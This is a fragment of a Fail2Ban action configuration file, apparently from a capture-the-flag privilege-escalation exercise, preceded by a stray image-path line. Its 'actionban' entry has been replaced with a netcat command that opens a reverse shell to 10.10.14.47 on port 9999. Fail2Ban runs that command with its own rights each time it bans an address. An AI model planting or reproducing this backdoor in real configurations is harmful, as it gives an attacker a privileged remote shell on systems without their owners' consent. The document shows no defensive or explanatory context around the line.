 # Option:  actionban
# Notes.:  command executed when banning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionban = /usr/bin/nc 10.10.14.47 9999 -e /usr/bin/bash
# Option:  actionunban
# Notes.:  command executed when unbanning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionunban = <iptables> -D f2b-<name> -s <ip> -j <blocktype>